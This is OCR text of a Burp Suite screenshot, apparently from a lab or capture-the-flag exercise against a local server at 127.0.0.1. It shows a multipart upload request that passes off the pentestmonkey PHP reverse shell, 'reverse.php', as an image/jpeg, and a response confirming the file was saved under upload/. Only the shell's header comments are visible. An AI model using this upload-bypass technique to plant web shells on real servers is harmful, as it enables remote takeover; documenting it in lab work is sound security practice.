 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 5684
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXbNOzgA2MaTvvn7o
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryXbNOzgA2MaTvvn7o
23 Content-Disposition: form-data; name="file"; filename="
reverse.php"
24 Content-Type: image/jpeg
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in
PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users
take full responsibility
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Apr 2023 22:51:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 192
8
9 <form action="" enctype="multipart/form-data" method="
post"
10 name="upload">
file:<input type="file" name="file" />
<br>
11 <input type="submit" value="upload" />
</form>
12
13 Load in:  upload/reverse.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 6